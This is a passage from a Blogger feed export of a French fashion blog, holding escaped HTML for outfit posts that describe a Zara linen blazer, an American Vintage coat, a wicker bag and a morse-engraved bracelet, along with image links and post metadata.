src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3Sjzd78z-woSF69YpNhKmAsX8H353-G3xFd4OnnzHdmbTyIMkm4QWQlVX_6MHQjetcIXxPdHCNtfVabeEKX7fphx8tM2r2Sc3vVukyDT3fWhfcCrS7rwm1sA9Bj5hxF3bnr6w3C1MAfQ\/s1600\/12-pull+rouge+American+VIntage%252C+manteau+Isabel+Marant%252C+jean+Pull+and+Bear%252C+sac+Emily+the+Kooples.JPG\" title=\"pull rouge American VIntage, manteau Isabel Marant, jean Pull and Bear, sac Emily the Kooples\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxiwf3HlxHwfi69hLFF9WmFBcnOWAd433irhEo3QlO_m-GbL-a89c_2PCOjuMrc-iHXQeuhMaHXxjnD-ouDiybA_ebyCPfxHU6R_L2P6esdc-k9wXT7zneuRA-PQSJG1t5LoefQ80hhZY\/s1600\/13-pull+rouge+American+VIntage%252C+manteau+Isabel+Marant%252C+jean+Pull+and+Bear%252C+sac+Emily+the+Kooples.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull rouge American VIntage, manteau Isabel Marant, jean Pull and Bear, sac Emily the Kooples\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxiwf3HlxHwfi69hLFF9WmFBcnOWAd433irhEo3QlO_m-GbL-a89c_2PCOjuMrc-iHXQeuhMaHXxjnD-ouDiybA_ebyCPfxHU6R_L2P6esdc-k9wXT7zneuRA-PQSJG1t5LoefQ80hhZY\/s1600\/13-pull+rouge+American+VIntage%252C+manteau+Isabel+Marant%252C+jean+Pull+and+Bear%252C+sac+Emily+the+Kooples.JPG\" title=\"pull rouge American VIntage, manteau Isabel Marant, jean Pull and Bear, sac Emily the Kooples\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjslq9RoymBREUUbxYxtHvGmhU7u1B3I9BrzMX9FrVFHpBJBaflaySXbPwGifa-N4-qrwgBd3b882YEHWtAYADnzeeb0_Z6Ucq17Bv2NfH3N10qt6jdJjiYdmapTLBud3G4M_ncEbetcHY\/s1600\/14-pull+rouge+American+VIntage%252C+manteau+Isabel+Marant.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull rouge American VIntage, manteau Isabel Marant\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjslq9RoymBREUUbxYxtHvGmhU7u1B3I9BrzMX9FrVFHpBJBaflaySXbPwGifa-N4-qrwgBd3b882YEHWtAYADnzeeb0_Z6Ucq17Bv2NfH3N10qt6jdJjiYdmapTLBud3G4M_ncEbetcHY\/s1600\/14-pull+rouge+American+VIntage%252C+manteau+Isabel+Marant.JPG\" title=\"pull rouge American VIntage, manteau Isabel Marant\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/8665003777151310736\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/04\/mon-pull-rouge-american-vintage.html#comment-form","title":"4 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/8665003777151310736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/8665003777151310736"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/04\/mon-pull-rouge-american-vintage.html","title":"Mon pull rouge American Vintage..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipdV6t3c46j2lf7iQ7tmQ8FmzmtK3fMaU03xemHt9agFEcv610aB9oU37E4aE447ZZ3m0Br2NafSU3qtDsVRW0MAxwdFlXcXtvh3EGz5Htu3u1Jxsy8ElXLGt8-cSFbw5Yd_IhIdWUR4U\/s72-c\/1-+blog+mode.JPG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-1873223692878473031"},"published":{"$t":"2018-04-16T11:53:00.000+02:00"},"updated":{"$t":"2018-04-16T11:53:39.032+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"American Vintage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blazer en lin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manteau long"},{"scheme":"http://www.blogger.com/atom/ns#","term":"onecklace"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pull and Bear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ray Ban"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sac osier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stan Smith"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zara"}],"title":{"type":"text","$t":"Mon manteau long et mon sac en osier noir zara…"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXMKbwOoaGUEphWXqXs8r-0sgyfOAA3QM04yjFhxj0zAaRVLIU-UIlUg5RpHFMERS5Rzu10KhaSZTA09dqmD8jjy7J9oIFSRhuv8jththR-yy-7o6WHMD2Wyc_36FI0_lhREeqzdydTxc\/s1600\/1-blog+mode.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXMKbwOoaGUEphWXqXs8r-0sgyfOAA3QM04yjFhxj0zAaRVLIU-UIlUg5RpHFMERS5Rzu10KhaSZTA09dqmD8jjy7J9oIFSRhuv8jththR-yy-7o6WHMD2Wyc_36FI0_lhREeqzdydTxc\/s1600\/1-blog+mode.JPG\" title=\"blog mode\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EUne petite pause de 15 jours sur le blog, j’avais pas mal de choses à faire et pas le temps de préparer des articles. Mais maintenant que c’est un peu plus calme je reviens ici avec un nouveau look qui j’espère vous plaira.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe ne quitte toujours pas mon manteau American Vintage qui est juste super agréable à porter, je l’adore.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEn dessous je porte un dernier coup de coeur qui est un blazer en lin beige de chez Zara. Il est super agréable à porter soit seul ou bien sous un manteau comme je le fait.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELe soleil joue à cache-cache et pour une fois il était là, du coup j’ai pu sortir mes Ray Ban que j’adore.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour finir le look je porte un jean basique trouvé chez Pull and Bear, il taille super bien et j’adore la coupe.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour les accessoires mon nouveau petit panier en osier de chez Zara, il est super même si je vous avoue qu’il est un peu petit pour toutes mes affaires.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour les bijoux j’ai trouvé mon bonheur chez \u003Ca href=\"https:\/\/www.onecklace.fr\/?utm_source=google\u0026amp;utm_medium=cpc\u0026amp;utm_campaign=klg-search-US-brand\u0026amp;utm_term=onecklace\u0026amp;utm_content=246715852947\u0026amp;matchtype=e\u0026amp;network=g\u0026amp;device=c\u0026amp;gclid=EAIaIQobChMI9qTC_qC92gIVTzobCh3M2g1JEAAYASAAEgLgbPD_BwE\" target=\"_blank\"\u003EOnecklace\u003C\/a\u003E\u0026nbsp;. J’ai trouvé cette jolie bague qui change un peu. Mais c’est surtout pour ce \u003Ca href=\"https:\/\/www.onecklace.fr\/bracelet-morse\/\" target=\"_blank\"\u003Ebracelet plaque\u0026nbsp;\u003C\/a\u003Eque j’ai eu un coup de coeur. Il est gravé en morse, du coup ce qui me plait c’est que je suis la seule à savoir ce qu’il y a dessus. Cela\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp; \u003C\/span\u003Echange plutôt que de voir les prénoms.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EVous aimez??\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\n\n\n\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica}\np.p2 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica; min-height: 14.0px}\n\u003C\/style\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite une belle journée et bon courage pour la reprise. Je vous dis à très vite pour un nouvel article sur le blog.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.onecklace.fr\/bracelet-morse\/\" target=\"_blank\"\u003E\u003Cimg alt=\" bracelet morse onecklace\" border=\"0\" data-original-height=\"242\" data-original-width=\"573\" height=\"84\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRVnVMS8LvSJQfzvuJJB5Y7_DG7qoVwlYK1VhGMlK6zlNNtJnzQR9vdwdsLPV70mz_8UWrwfVbs-scthnmUX7KEyZMZEubGMuc8XL5lLGPkq89XnmMRa3__4qh3Egvtql0RqwJUYd9gUE\/s200\/Capture+d%25E2%2580%2599e%25CC%2581cran+2018-04-15+a%25CC%2580+23.58.16.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.zara.com\/fr\/fr\/sac-rigide-bandouli%C3%A8re-tress%C3%A9-p11602304.html?v1=5321720\u0026amp;v2=819022\" target=\"_blank\"\u003E\u003Cimg alt=\" sac osier zara noir\" border=\"0\" data-original-height=\"206\" data-original-width=\"210\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTSUGAOx-EMiEDkGCYPfu2omao3bDtJePOPjTP90hdzrcH1dYOtP0PGbTyVAZ7T8ncuexYxFBLzLG8NJKJXisWebhmP5NaSN8S0PhAxNvZKttZaEfMCQE9KL3gNklfmKOn-b9JnWhr4og\/s200\/Capture+d%25E2%2580%2599e%25CC%2581cran+2018-04-15+a%25CC%2580+23.58.31.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.zara.com\/fr\/fr\/manteau-en-lin-p00605026.html?v1=6034012\u0026amp;v2=1039501\" target=\"_blank\"\u003E\u003Cimg alt=\" veste en lin zara\" border=\"0\" data-original-height=\"508\" data-original-width=\"366\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPfeDn9AQfmDVk-yL81XTvxIxerswpo8oVDp2OkpNVU06ZTMYnCJD3R1cf7j4b3iwJmyRXfNb6qk5mOcL_oc4a0hFxoGHnz7WbjSeMGF7-CkvKS384hXRz8c1RJaedH7q47T7rK7-cwsI\/s200\/Capture+d%25E2%2580%2599e%25CC%2581cran+2018-04-15+a%25CC%2580+23.59.05.png\" width=\"143\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMuPPRF5EttFN6dqKJAQTMhYbkd3tNWS9F75YG__gYWDvJ8lJ6L0WI06DK6ooAubaSK9nQBkteOWJ6Nt6QB4c4ftcmBwiNXF0GNgPOMyC4CAQlPvQotQnq5UW22k4OY6Ag-zH3i7MOzZ4\/s1600\/2-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"blog mode et lifestyle à Bordeaux\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMuPPRF5EttFN6dqKJAQTMhYbkd3tNWS9F75YG__gYWDvJ8lJ6L0WI06DK6ooAubaSK9nQBkteOWJ6Nt6QB4c4ftcmBwiNXF0GNgPOMyC4CAQlPvQotQnq5UW22k4OY6Ag-zH3i7MOzZ4\/s1600\/2-blog+mode+et+lifestyle+a%25CC%2580+Bordeaux.JPG\" title=\"blog mode et lifestyle à Bordeaux\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjann1Qw5eIMTMoVn2H7zOsr2TqOMTFFRUo6m3au5XvqTPoRAYzMYHt-d8Zsw-WGKiwBtVyjsFGQA_qxQeiPmy8vi5pCMDcnqjV0bQ9ARDMZRYqNOicCkWVsxzN66k6FhisyHsfDO60Ciw\/s1600\/3-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjann1Qw5eIMTMoVn2H7zOsr2TqOMTFFRUo6m3au5XvqTPoRAYzMYHt-d8Zsw-WGKiwBtVyjsFGQA_qxQeiPmy8vi5pCMDcnqjV0bQ9ARDMZRYqNOicCkWVsxzN66k6FhisyHsfDO60Ciw\/s1600\/3-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban.JPG\" title=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhixX9dtBzEmBB14dW2mnmaGkAb8C_5skNxt1SOSjLoTvw1c7lCp1ciIsI5KsWwpvvN1aUbLAVk6Cl5k4A7TXojlIBDMPHa5jAqv7jR4glmtF0cz-HSWygS1krFD0f4j2pms6TfFh9R1_g\/s1600\/4-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhixX9dtBzEmBB14dW2mnmaGkAb8C_5skNxt1SOSjLoTvw1c7lCp1ciIsI5KsWwpvvN1aUbLAVk6Cl5k4A7TXojlIBDMPHa5jAqv7jR4glmtF0cz-HSWygS1krFD0f4j2pms6TfFh9R1_g\/s1600\/4-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara.JPG\" title=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvOP2uvmU9aB7goXwUKfXWx5ckSxMcYQHu8xDg5IFMTx524EiJUfkGg3VojpQCwHgAZY8aA4Yh-rPnxf1JzRAKq-RshdRmNErNEGLV-Fa62q01V2M9oaLX_-qyvJV0eoWJe8tCK9KsuR0\/s1600\/5-chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"chachahihi\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvOP2uvmU9aB7goXwUKfXWx5ckSxMcYQHu8xDg5IFMTx524EiJUfkGg3VojpQCwHgAZY8aA4Yh-rPnxf1JzRAKq-RshdRmNErNEGLV-Fa62q01V2M9oaLX_-qyvJV0eoWJe8tCK9KsuR0\/s1600\/5-chachahihi.JPG\" title=\"chachahihi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Vgw_rKTZ321LLLde5E4S_zQy0vF6hVtPvpU0R726aJE4F63BiDKJBBjKh82D-F8-ySSuQ-WxtX12ZdM87G2b2MR3QbTALfVvnOMW13OjJAeCpw5lMLCrjLkW366Z2-vSSDRNWNLXXVs\/s1600\/6-manteau+long+american+vintage%252C+stan+smith%252C+sac+en+osier+noir+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau long american vintage, stan smith, sac en osier noir zara\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Vgw_rKTZ321LLLde5E4S_zQy0vF6hVtPvpU0R726aJE4F63BiDKJBBjKh82D-F8-ySSuQ-WxtX12ZdM87G2b2MR3QbTALfVvnOMW13OjJAeCpw5lMLCrjLkW366Z2-vSSDRNWNLXXVs\/s1600\/6-manteau+long+american+vintage%252C+stan+smith%252C+sac+en+osier+noir+zara.JPG\" title=\"manteau long american vintage, stan smith, sac en osier noir zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBp-f1KGwCPebF6MrKDiEGEhyphenhyphen0kFfGaGYhiz9vRixKUB2EGGJWsvIRqFXzT55Qo5DtLTIhmcLnBwzzoU5jeVw-XJxkhpf59E0zqwf0zGmtwxJQYkD5hX3FbXzQJAQq7JGr_M9MtkH9gK4\/s1600\/7-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBp-f1KGwCPebF6MrKDiEGEhyphenhyphen0kFfGaGYhiz9vRixKUB2EGGJWsvIRqFXzT55Qo5DtLTIhmcLnBwzzoU5jeVw-XJxkhpf59E0zqwf0zGmtwxJQYkD5hX3FbXzQJAQq7JGr_M9MtkH9gK4\/s1600\/7-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara%252C+jean+Pull+and+Bear.JPG\" title=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara, jean Pull and Bear\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJfZgWFZQTfcAaW60a8-tlcuHBlKwSlXkkv6u1wwtnL93iwzuauAX1lc0Ab2yc10sXyPeBh2NBq3bG939YTXifxwWGQmStZPKwatboZoYEy8Yb8I9z1MX2xRO8xBodwQWbopkAK8LrQc\/s1600\/8-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJfZgWFZQTfcAaW60a8-tlcuHBlKwSlXkkv6u1wwtnL93iwzuauAX1lc0Ab2yc10sXyPeBh2NBq3bG939YTXifxwWGQmStZPKwatboZoYEy8Yb8I9z1MX2xRO8xBodwQWbopkAK8LrQc\/s1600\/8-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara.JPG\" title=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEPkhJ-JKoYFG7l9C53vozhIvlEkbCNdUxI4znXTjOAHvM_qdBj14cDfMtuFee90XfKrt33fdWgLZtJhvJf6EjbDm9ZpjbxxMpem1FsVmY6wzNp3lVaagckGRhItG-ULKU-wSEeBblHiE\/s1600\/9-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEPkhJ-JKoYFG7l9C53vozhIvlEkbCNdUxI4znXTjOAHvM_qdBj14cDfMtuFee90XfKrt33fdWgLZtJhvJf6EjbDm9ZpjbxxMpem1FsVmY6wzNp3lVaagckGRhItG-ULKU-wSEeBblHiE\/s1600\/9-manteau+beige+American+Vintage%252C+Sac+en+osier+noir+Zara%252C+Ray+Ban%252C+t-shirt+blanc+Zara%252C+veste+en+lin+zara.JPG\" title=\"manteau beige American Vintage, Sac en osier noir Zara, Ray Ban, t-shirt blanc Zara, veste en lin zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE2J5sPRmnP51CumM-POmOmsmbabnBpBa5I_GoAXRxz9wcXW5JoiefurRJKY934z37vqhjvEWjLCguS4LB50MJbDMcxTa7SocOD1ejmf6u3274t53iwQsJxhpAxRYSMTLlsu2lCbotRVg\/s1600\/10-sac+en+osier+noir+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"sac en osier noir \" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" 